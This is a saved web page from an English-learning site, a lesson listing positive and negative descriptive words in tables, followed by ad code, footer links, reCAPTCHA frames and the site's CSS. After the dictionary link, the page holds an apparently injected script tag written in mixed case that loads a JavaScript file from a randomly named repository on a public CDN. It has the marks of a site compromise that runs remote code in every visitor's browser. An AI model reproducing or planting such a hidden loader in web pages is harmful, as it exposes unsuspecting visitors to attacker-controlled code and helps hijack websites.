<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/english-lessons-level-4">Learning English level 4</a> &raquo; <span>Descriptive words list learning English</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>List of descriptive words</h1>
<hr>
<p>A large list of descriptive words. This list will help you choose different words when you are writing an essay or letter and avoid repeating the same word</p>
<h2>What descriptive words will I be learning?</h2>
<p>You will be able to learn the following descriptive words:</p>
<p>Appearance, condition, feelings bad, feelings good, shape, size, sound, time, taste, touch, said, funny, scary, commentary, analysis of text, physical qualities, mental qualities,  moral qualities, spiritual qualities, social qualities, general qualities</p>
<h2>Descriptive words</h2>
<h3 class="text-cntr">Descriptive Words that can be used for commentary or analysis of text</h3>
<table class="inlesson_t" border="1">
  <tr><td colspan="3"><strong>Positive</strong></td></tr>
  <tr>
    <td>Authentic</td>
    <td>Inspirational</td>
    <td>Reactionary</td>
  </tr>
  <tr>
    <td>Conservative</td>
    <td>Ironic</td>
    <td>Realistic</td>
  </tr>
  <tr>
    <td>Controversial</td>
    <td>Liberal</td>
    <td>Recondite</td>
  </tr>
  <tr>
    <td>Credible</td>
    <td>Melodramatic</td>
    <td>Romantic</td>
  </tr>
  <tr>
    <td>Cultural</td>
    <td>Mystical</td>
    <td>Satiric</td>
  </tr>
  <tr>
    <td>Didactic</td>
    <td>Naturalistic</td>
    <td>Scholarly</td>
  </tr>
  <tr>
    <td>Dramatic</td>
    <td>Objective</td>
    <td>Significant</td>
  </tr>
  <tr>
    <td>Esoteric</td>
    <td>Orthodox</td>
    <td>Spiritual</td>
  </tr>
  <tr>
    <td>Expressionistic</td>
    <td>Philosophic</td>
    <td>Subjective</td>
  </tr>
  <tr>
    <td>Fanciful</td>
    <td>Plausible</td>
    <td>Symbolic</td>
  </tr>
  <tr>
    <td>Humanistic</td>
    <td>Pragmatic</td>
    <td>Utilitarian</td>
  </tr>
  <tr>
    <td>Humorous</td>
    <td>Profound</td>
    <td>Impressionistic</td>
  </tr>
  <tr>
    <td>Radical</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr><td colspan="3"><strong>Negative</strong></td></tr>
  <tr>
    <td>Absurd</td>
    <td>Commonplace</td>
    <td>Heretical</td>
  </tr>
  <tr>
    <td>Improbable</td>
    <td>Incredible</td>
    <td>Insignificant</td>
  </tr>
  <tr>
    <td>Intolerant</td>
    <td>Pedantic</td>
    <td>Prejudiced</td>
  </tr>
  <tr>
    <td>Shallow</td>
    <td>Superficial</td>
    <td>Trivial</td>
  </tr>
  <tr>
    <td>Unscholarly</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
</table>
<br>
<h3 class="text-cntr">Descriptive Words that can be used for a persons Physical qualities</h3>
<table class="inlesson_t" border="1">
  <tr><td colspan="3"><strong>Positive</strong></td></tr>
  <tr>
    <td>Active</td>
    <td>Exquisite</td>
    <td>Pretty</td>
  </tr>
  <tr>
    <td>Adept</td>
    <td>Fair</td>
    <td>Ravishing</td>
  </tr>
  <tr>
    <td>Adroit</td>
    <td>Fascinating</td>
    <td>Robust</td>
  </tr>
  <tr>
    <td>Agile</td>
    <td>Good-looking</td>
    <td>Shapely</td>
  </tr>
  <tr>
    <td>Attractive</td>
    <td>Graceful</td>
    <td>Skillful</td>
  </tr>
  <tr>
    <td>Beautiful</td>
    <td>Handsome</td>
    <td>Spirited</td>
  </tr>
  <tr>
    <td>Brawny</td>
    <td>Hardy</td>
    <td>Spruce</td>
  </tr>
  <tr>
    <td>Charming</td>
    <td>Immaculate</td>
    <td>Stalwart</td>
  </tr>
  <tr>
    <td>Comely</td>
    <td>Lively</td>
    <td>Strapping</td>
  </tr>
  <tr>
    <td>Dainty</td>
    <td>Lovely</td>
    <td>Strong</td>
  </tr>
  <tr>
    <td>Dapper</td>
    <td>Manly</td>
    <td>Sturdy</td>
  </tr>
  <tr>
    <td>Delicate</td>
    <td>Muscular</td>
    <td>Virile</td>
  </tr>
  <tr>
    <td>Dexterous</td>
    <td>Neat</td>
    <td>Vivacious</td>
  </tr>
  <tr>
    <td>Elegant</td>
    <td>Nimble</td>
    <td>Winsome</td>
  </tr>
  <tr><td colspan="3"><strong>Negative</strong></td></tr>
  <tr>
    <td>Awkward</td>
    <td>Graceless</td>
    <td>Repulsive</td>
  </tr>
  <tr>
    <td>Bizarre</td>
    <td>Grotesque</td>
    <td>Sickly</td>
  </tr>
  <tr>
    <td>Cadaverous</td>
    <td>Hideous</td>
    <td>Slovenly</td>
  </tr>
  <tr>
    <td>Clumsy</td>
    <td>Homely</td>
    <td>Spare</td>
  </tr>
  <tr>
    <td>Coarse</td>
    <td>Horrible</td>
    <td>Thin</td>
  </tr>
  <tr>
    <td>Decrepit</td>
    <td>Incongruous</td>
    <td>Ugly</td>
  </tr>
  <tr>
    <td>Effeminate</td>
    <td>Invidious</td>
    <td>Ungainly</td>
  </tr>
  <tr>
    <td>Emaciated</td>
    <td>Loathsome</td>
    <td>Unkempt</td>
  </tr>
  <tr>
    <td>Feeble</td>
    <td>Odious</td>
    <td>Unmanly</td>
  </tr>
  <tr>
    <td>Frail</td>
    <td>Repellent</td>
    <td>Unwomanly</td>
  </tr>
  <tr>
    <td>Gawky</td>
    <td>Repugnant</td>
    <td>Weak</td>
  </tr>
  <tr>
    <td>Ghastly</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
</table>
<hr>
<h3 class="text-cntr">Descriptive Words that can be used for peoples mental qualities</h3>
<table class="inlesson_t" border="1">
  <tr><td colspan="2"><strong>Positive</strong></td></tr>
  <tr>
    <td>Apt</td>
    <td>Learned</td>
  </tr>
  <tr>
    <td>Astute</td>
    <td>Observant</td>
  </tr>
  <tr>
    <td>Capable</td>
    <td>Precocious</td>
  </tr>
  <tr>
    <td>Clever</td>
    <td>Prudent</td>
  </tr>
  <tr>
    <td>Competent</td>
    <td>Rational</td>
  </tr>
  <tr>
    <td>Crafty</td>
    <td>Reasonable</td>
  </tr>
  <tr>
    <td>Cunning</td>
    <td>Sage</td>
  </tr>
  <tr>
    <td>Educated</td>
    <td>Scholarly</td>
  </tr>
  <tr>
    <td>Erudite</td>
    <td>Sensible</td>
  </tr>
  <tr>
    <td>Gifted</td>
    <td>Shrewd</td>
  </tr>
  <tr>
    <td>Ingenious</td>
    <td>Subtle</td>
  </tr>
  <tr>
    <td>Intellectual</td>
    <td>Talented</td>
  </tr>
  <tr>
    <td>Intelligent</td>
    <td>Wily</td>
  </tr>
  <tr>
    <td>Inventive</td>
    <td>Wise</td>
  </tr>
  <tr><td colspan="2"><strong>Negative</strong></td></tr>
  <tr>
    <td>Bigoted</td>
    <td>Puerile</td>
  </tr>
  <tr>
    <td>Crass</td>
    <td>Shallow</td>
  </tr>
  <tr>
    <td>Dull</td>
    <td>Simple</td>
  </tr>
  <tr>
    <td>Fatuous</td>
    <td>Stupid</td>
  </tr>
  <tr>
    <td>Foolish</td>
    <td>Ungifted</td>
  </tr>
  <tr>
    <td>Ignorant</td>
    <td>Unintellectual</td>
  </tr>
  <tr>
    <td>Illiterate</td>
    <td>Unintelligent</td>
  </tr>
  <tr>
    <td>Inane</td>
    <td>Unlettered</td>
  </tr>
  <tr>
    <td>Irrational</td>
    <td>Unschooled</td>
  </tr>
  <tr>
    <td>Narrow-minded</td>
    <td>Vacuous</td>
  </tr>
  <tr>
    <td>Obtuse</td>
    <td>&nbsp;</td>
  </tr>
</table>
























<p class="text-cntr"><img src="/design/images/content/describingwords.jpg" alt="List of describing words"/></p>
<p class="text-cntr"><img src="/design/images/content/descriptivewords.jpg" alt="List of describing words"/></p>
<h2>Lessons that are related</h2>
<p>To view any of the lessons below click on link.</p>
<p><a href="all-lessons/english-lessons-level-3/873-descriptive-words-english-lesson">Descriptive words English lesson</a></p>
<p><a href="all-lessons/english-lessons-level-3/875-descriptive-words-other-ways-to-say-english-lesson">Descriptive words other ways to say</a></p>
<h3>Dictionary and how to use them</h3>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary</a></p><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6JuBmoFxlNbVHabUsILNfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961606287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="llXb8-4pcbI5GmrHFMeqGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768961606368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.easypacelearning.com/design/css/main.css
body_size: 4152
content:
/* ========================================================================== Fonts ========================================================================== */   @font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-bold.eot');
  src: url('fonts/proximanova-bold.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-bold.woff2') format('woff2'), url('fonts/proximanova-bold.woff') format('woff'), url('fonts/proximanova-bold.ttf') format('truetype'), url('fonts/proximanova-bold.svg#proxima_nova_rgbold') format('svg');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-reg.eot');
  src: url('fonts/proximanova-reg.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-reg.woff2') format('woff2'), url('fonts/proximanova-reg.woff') format('woff'), url('fonts/proximanova-reg.ttf') format('truetype'), url('fonts/proximanova-reg.svg#proxima_nova_rgregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-light.eot');
  src: url('fonts/proximanova-light.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-light.woff2') format('woff2'), url('fonts/proximanova-light.woff') format('woff'), url('fonts/proximanova-light.ttf') format('truetype'), url('fonts/proximanova-light.svg#proxima_nova_light') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-regit.eot');
  src: url('fonts/proximanova-regit.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-regit.woff2') format('woff2'), url('fonts/proximanova-regit.woff') format('woff'), url('fonts/proximanova-regit.ttf') format('truetype'), url('fonts/proximanova-regit.svg#proxima_novaregular_italic') format('svg');
  font-weight: normal;
  font-style: italic;
}   /* ========================================================================== Author's custom styles ========================================================================== */
html, body {
  height: 100%;
  font-family: 'proxima_nova', Arial, sans-serif;
  font-size: 16px;
}
body {
  background: #ededed url(/design/images/main_bg.png) 50% 0 no-repeat;
  background-size: cover;
}
a:hover {
  opacity: 0.9;
}
h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
h2 {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
h3 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #e33030;
  margin: 10px 0 0 0;
}
h4 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
h3+hr {
  margin: 0px;
}
.lessons {
  padding: 0px;
  margin: 0px;
}
.lessons li {
  list-style: none;
  padding-left: 5px;
}
.lessons li a {
  color:#0072bc;
}
.header_image {
  position: relative;
  height: 240px;
  width: 100%;
  background: url(/design/images/header_bg.png) 50% 63% no-repeat;
  background-size: cover;
  z-index: 50;
}
.container {
  position: relative;
  max-width: 1025px;
  margin: 0 auto;
  font-size: 16px;
  font-size: 1.0rem;
}
.titlecon {
  font-size: 92px;
  font-size: 5.75rem;
}
.main_title {
  width: 100%;
  float: left;
  margin: 0px;
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  background: url(/design/images/england_b.png) 100% 50% no-repeat;
}
.main_title a {
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  text-decoration: none;
}
.main_title a:hover {
  opacity: 1 !important;
}
.eng_flag {
  float: right;
  height: 200px;
  width: 99px;
}
.hamb_menu {
  display: none;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
}
.hamb_menu .stick {
  float:left;
  height: 6px;
  width: 30px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  background: #fff;
  margin: 2px 0px;
}
.menu {
  position: absolute;
  bottom: 0px;
  height: 40px;
  width: 100%;
  background: #474747;
}
.menu ul {
  margin: 0px;
  padding: 0px;
}
.menu ul li {
  list-style: none;
  display: inline;
  padding-right:2%;
  position: relative;
}
.menu ul li a {
  color: #fff;
  line-height: 40px;
  z-index:5;
}
.drop {
  visibility: hidden;
  top: 1em;
  left: -5px;
  position: absolute;
  min-width: 100px;
}
.menu ul li .drop li {
  display: block;
  background: #505050;
  padding: 0 20px 0 20px;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.menu ul li:hover .drop, .menu ul li .drop:hover li {
  visibility: visible;
}
.menu ul li .drop li:hover {
  background: #646464;
}
.test {
  height: 2000px;
}
.container.global {
  display: table;
  width: 100%;
  overflow: hidden;
  padding-top: 20px;
}
.left_column {
  vertical-align: top;
  overflow: hidden;
  display:table-cell;
  width: 200px;
  background: #fff;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.right_column {
  vertical-align: top;
  display:table-cell;
  overflow: hidden;
  padding-left: 20px;
}
.left_content {
  padding: 20px;
}
.main_content {
  background: #fff;
  padding: 20px;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.content p {
  font-size: 16px;
  font-size: 1rem;
}
.indicator {
  position: fixed;
  background: yellow;
  padding: 0 5px;
  z-index: 990;
}
.indicator2 {
  position: fixed;
  background: red;
  padding: 0 5px;
}
.indicator3 {
  position: fixed;
  background: blue;
  padding: 0 5px;
}
.banner_wrap {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.dummy_banner336 {
  float: left;
  height: 280px;
  width: 336px;
  margin-right: 10px;
}
.dummy_banner336.right {
  float: right;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
}
.footer {
  height: 100px;
}
.footer {
  text-align: right;
  padding: 0 20px;
}
.mat_links {
  display: table;
  width: 100%;
}
.dict_block {
  display: table-cell;
  width: 50%;
  padding: 20px;
}
.dict_block ul {
  list-style: none;
  margin: 10px 0;
  padding: 0;
}
.dict_block ul li {
  padding: 5px 0;
}
.dict_block ul li a {
  padding: 20px 0;
  color:#0072bc;
}
.dict_block h3 {
  margin-top: 0px;
  color: #2f549b;
}
.dict_block+.dict_block {
  border-left: 1px solid #ccc;
}
.bottom_links {
  height: 70px;
  border-bottom: 1px solid #344c7d;
  display: table;
  width: 100%;
}
.lin {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
div.lin {
  width: 200px;
}
ul.lin {
  margin: 0px;
  padding: 0px;
}
ul.lin li {
  display: inline-block;
}
ul.lin li a {
  color: #344c7d;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 0 15px;
}
.main_content h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
.main_content h2, .main_content h2 a {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
.main_content h3, .main_content h3 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
.main_content h4 {
  font-size: 16px;
  color: #444;
  font-weight: bold;
}
.main_content p {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content ul {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content img {
  max-width: 100%;
  height: auto;
}
.main_content a {
  color:#0072bc;
}
.main_content .inlesson_t {
  width: 100%;
}
.main_content .inlesson_t td {
  padding: 7px 10px;
  text-align: center;
  vertical-align: middle;
  color:#222;
}
.main_content .clearfix {
  padding-top: 20px;
}
.main_table {
  width: 100%;
  border: 1px solid #505050;
}
.main_table tr td {
  padding: 7px 10px;
  text-align: left;
  vertical-align: middle;
  color:#222;
  border-bottom:1px solid #505050;
}
.main_table tr:nth-child(odd) td {
  background: #f9f9f9;
}
.main_table tr:first-child td {
  background:#505050;
  color: #fff;
  font-weight: bold;
}
.fl-rgh {
  float: right;
}
.text-cntr {
  text-align: center;
}
.text-lft, .tbl_lft td {
  text-align: left !important;
}
.text-rgh {
  text-align: right;
}
.mleft5 {
  margin-left: 5px;
}
.mrght5 {
  margin-right: 5px;
}
.vtop {
  vertical-align: top !important;
}
.vmiddle {
  vertical-align: middle;
}
.form_container {
  display: table;
  width: 100%;
}
.form_container > div {
  display: table-cell;
}
.form_container > div:first-child {
  width: 70%;
}
.form_container {
  color: #505050;
}
.form_container span {
  color: #e33030;
}
.form_container > div table td {
  padding: 10px 5px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select, .form_container td textarea {
  width: 100%;
  border: 1px solid #dde2e4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  padding: 0 7px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select {
  height: 35px;
}
.form_container td input[type="text"]:focus, .form_container td select:focus, .form_container td textarea:focus {
  background: #f6f9ff;
  border: 1px solid #2f549b;
}
.form_container td input[type="checkbox"] {
  margin-right: 10px;
}
.capcha_table {
  width: 100%;
}  /*.capcha_table tr td{ width: 50%; }*/
.c_capcha {
  width: 100%;
}
.form_container .add_info {
  padding:0px 10px;
  vertical-align: top;
  font-size: 14px;
}
.form_container button {
  background: #ea6060;
  border: none;
  height: 38px;
  padding: 0px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  color: #fff;
  text-transform: uppercase;
}
.form_container button:hover {
  background: #dc3e3e;
}
.form_container .res_b {
  background: #a7a7a7;
}
.form_container .res_b:hover {
  background: #7e7e7e;
}
.form_container label {
  cursor: pointer;
}
.error_message {
  color: #e33030 !important;
}
#jsErr .error_message p, td.error_message p {
  color: #e33030;
  margin: 0 0 5px;
}
.answBlock {
  display: none;
  padding-top: 10px;
}
.pdfLink {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  padding:20px 42px 20px 0;
  background: url(/design/images/pdf.png) no-repeat 100% 50%;
}
.nun_proper {
  display: inline-block;
  width: 140px;
}
.underl {
  text-decoration: underline;
}
.bordb {
  border-bottom: 1px solid #222;
}
.sp_disc::before {
  content: "○";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.sp_disc2::before {
  content: "●";
  font-size: 22px;
  line-height: 1;
  padding-right: 10px;
}
.answ_select {
  border: 1px solid #ddd;
  border-radius: 15px;
  display: inline-block;
  margin-bottom: 2px;
  padding: 3px 5px;
}
.balloon {
  background: url(/design/images/balloon.png) 0 0 no-repeat;
  display: inline-block;
  height: 180px;
  margin-right: 20px;
  padding: 20px 0 0 25px;
  vertical-align: top;
  width: 101px;
}
.balloon p {
  margin: 0 5px;
}
.dblspan p span {
  width: 50%;
}
.borderNo td, .borderNo {
  border: none !important;
}
#dictionarybox {
  background: #fff;
}
#dictionarybox tr {
  border-top:1px solid #ccc;
}
#dictionarybox input[type="radio"] {
  margin: 0px !important;
  border: none;
  position: relative;
  top: 1px;
  left: -2px;
}
#dictionarybox label {
  display: block;
  cursor: pointer;
  padding: 7px;
  font-size: 16px;
}
#dictionarybox label:hover {
  background: #ddd;
}
.other_languages {
  line-height: 30px;
  font-size: 18px;
  font-weight: bold;
}
.products_block {
  border:1px solid #dde2e4;
  display: table;
  margin: 20px 0;
}
.products_block > div {
  display: table-row;
}
.img_block, .text_block, .price_block {
  display: table-cell;
  vertical-align: middle;
}
.img_block, .price_block {
  width: 25%;
}
.img_block {
  text-align: center;
}
.img_block img {
  float: none;
  display: inline-block;
}
.text_block {
  width: 50%;
}
.text_block h4 {
  color: #3f4a63;
  font-size: 30px;
  font-weight: normal;
  margin: 15px 0px;
}
.text_block p {
  margin: 0px;
  font-size: 14px;
  margin: 15px 0px;
}
.text_block a {
  display: inline-block;
  margin: 15px 0px;
}
.price_block {
  text-align: center;
}
.price_block span, .price_block2 span {
  color: #abb0bb;
  font-size: 30px;
  text-decoration: line-through;
}
.price_block p, .price_block2 p {
  color: #3f4a63;
  font-size: 30px;
}
.price_block button, .price_block2 button {
  border: none;
  background: #ea6060;
  padding: 10px 20px;
  color: #fff;
  border-radius: 3px;
}
.price_block button:hover, .price_block2 button:hover {
  background: #d53f3f;
}
.swf {
  min-height: 390px;
  width: 100%;
}
.swf2 {
  min-height: 500px;
  width: 100%;
}
.price_block2 {
  float: right;
  text-align: center;
  width: 25%;
}
.your_order {
  border: 1px solid #dde2e4;
  margin: 20px 0;
  padding: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.your_order h2 {
  margin: 0;
}
.yo_table {
  width: 100%;
}
.yo_table th {
  font-weight: bold;
  color: #555;
  text-align: left;
}
.yo_table td {
  border-top: 1px solid #e5e5e5;
  line-height: 35px;
  padding: 0 5px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.yo_table td:last-child {
  width: 90px;
}
.yo_table a.remove {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
  display: inline-block;
  text-decoration: none;
  text-align: center;
}
.yo_table a.remove:hover {
  background: #a7a7a7;
}
.yo_table button {
  line-height: 25px;
  width: 80px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #ccc;
}
.apply_line button {
  background: #0072bc;
}
.apply_line button:hover {
  background: #035b94;
}
.apply_line td[colspan="4"] {
  text-align: right;
  padding-top: 2px;
}
.price {
  font-weight: bold;
  color: #3f4a63;
}
.yo_table tr:last-child td {
  border-top: none;
}
.total_price {
  font-size: 20px;
  color: #3f4a63;
  font-weight: bold;
  text-align: right;
}
.subprice {
  color: #3f4a63;
}
.capcha_table {
  width: 100%;
}
.form_container > div .capcha_table tr td {
  width: 50%;
  padding: 0px;
}
.c_capcha {
  width: 100%;
}
.capcha_table.exp_date img {
  width: auto;
  float: left;
}
.form_container .capcha_table.cvv td {
  width: 47%;
}
.form_container .capcha_table.exp_date td {
  width: 47%;
}
.form_container .capcha_table.exp_date .septd {
  width: 6%;
}
.left_content.checkout h3 {
  color: #444c52;
  font-size: 16px;
}
.left_content.checkout ul {
  padding-left: 20px;
  padding-top: 5px;
}
.left_content.checkout li {
  color: #5e5e5e;
  font-size: 14px;
  list-style: disc;
  position: relative;
  line-height: 20px;
}
.left_content.checkout h5 {
  font-size: 14px;
  color: #0072bc;
  margin:10px 0;
}
.left_content.checkout p {
  margin: 0;
}
.left_content.checkout i {
  display: block;
  text-align: right;
}
.left_content.checkout a {
  color: #0072bc;
}
.green {
  color: #179301;
}
.dwnld_table button {
  line-height: 25px;
  border: none;
  border-radius: 4px;
  font-size: 12px;
  color: #fff;
  background: #0072bc;
}
.dwnld_table button:hover {
  background: #2089cd;
}
.fwidth {
  width: 100%;
}
.fwidth td {
  vertical-align: top;
  text-align: center;
  padding: 7px 0;
}
.dblue {
  color: #ff6600;
}
.search_table tr td {
  vertical-align: top;
}
.search {
  height: 25px;
  padding: 0 7px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.submit {
  padding: 0px;
  padding-right: 25px;
  height: 25px;
  background: url(/design/images/search.png) no-repeat 100% 50%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  border: none;
}
.glr_img {
  border: 1px solid #ccc;
  margin: 0 20px 20px 0;
}
.glr_img_bord {
  border: 1px solid #ccc;
}
#breadcrumbs {
  font-size: 0.8rem;
}
#breadcrumbs span, #breadcrumbs a {
  margin: 0 3px;
}
.gsc-input {
  padding: 0px;
  margin: 0px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  padding: 0px !important;
  margin: 0px;
  line-height: 1.0;
  vertical-align: top;
  box-sizing: border-box;
}
#gsc-iw-id1 {
  box-sizing: border-box;
}
.gsc-search-button.gsc-search-button-v2 {
  margin: 0px;
  padding: 5px;
}
.bold {
  font-weight: bold;
}   /* ========================================================================== Media Queries ========================================================================== */
@media (max-width: 950px) {
.dummy_banner336.right {
  float: left;
}
.menu .container {
  font-size: 0.8rem;
}
}
@media (max-width: 767px) {
.menu .container {
  font-size: 0.7rem;
}
.form_container, .form_container > div {
  display: block;
}
.form_container > div:first-child {
  width: 100%;
}
.form_container .add_info {
  padding:10px 0px;
}
}
@media (max-width: 640px) {
html, body {
  font-size: 12px;
}
.menu .container {
  font-size: 1rem;
}
.main_title {
  white-space: nowrap;
  text-align: center;
  font-size: 2rem;
  line-height: 240px;
  background: url(/design/images/england_s.png) 50% 65% no-repeat;
  text-transform: uppercase;
}
.main_title a {
  font-size: 2rem;
  line-height: 240px;
}
.hamb_menu {
  display: block;
  z-index: 100;
}
.menu {
  display: none;
  position: absolute;
  top:0px;
}
.menu ul {
  padding: 20px 0 20px 20px;
  background: rgba(18,32,56,0.85);
  width: 100%;
}
